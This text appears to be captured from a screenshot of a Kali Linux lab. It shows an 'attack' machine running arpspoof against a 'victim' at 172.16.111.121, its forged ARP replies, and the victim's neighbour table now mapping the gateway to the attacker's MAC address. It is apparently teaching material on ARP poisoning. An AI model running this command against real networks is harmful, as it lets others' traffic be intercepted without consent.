 8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e2:83:12
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e2:83:12
┌──(kali㉿attack)-[~]
└─$ sudo arpspoof -i eth0 -t 172.16.111.121 172.16.111.1
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
cl8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
8:0:27:33:11:c0 8:0:27:a6:1f:86 0806 42: arp reply 172.16.111.1 is-at 8:0:27:33:11:c0
Trash
File System
kali@victim: ~
File Actions Edit View Help
┌──(kali㉿victim)-[~]
└─$ ip neigh
172.16.111.1 dev eth0 lladdr 08:00:27:33:11:c0 REACHABLE
172.16.111.109 dev eth0 lladdr 08:00:27:33:11:c0 STALE
┌──(kali㉿victim)-[~]
└─$ sS